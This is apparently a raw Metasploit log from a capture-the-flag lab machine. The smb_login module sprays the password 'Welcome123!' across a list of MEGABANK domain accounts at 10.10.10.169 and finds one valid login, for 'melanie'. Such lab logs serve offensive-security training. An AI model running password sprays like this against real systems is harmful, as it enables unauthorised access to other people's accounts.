 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.169:445 - 10.10.10.169:445 - Starting SMB login bruteforce
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\abigail:Welcome123!',
[!] 10.10.10.169:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\Administrator:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\angela:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\annette:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\annika:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\claire:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\claude:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\DefaultAccount:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\felicia:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\fred:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\Guest:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\gustavo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\krbtgt:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\marcus:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\marko:Welcome123!',
[+] 10.10.10.169:445 - 10.10.10.169:445 - Success: 'MEGABANK\melanie:Welcome123!'
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\naoki:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\paulo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\per:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\ryan:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\sally:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\simon:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\steve:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\stevie:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\sunita:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\ulf:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: 'MEGABANK\zach:Welcome123!',
[*] resolute.htb:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >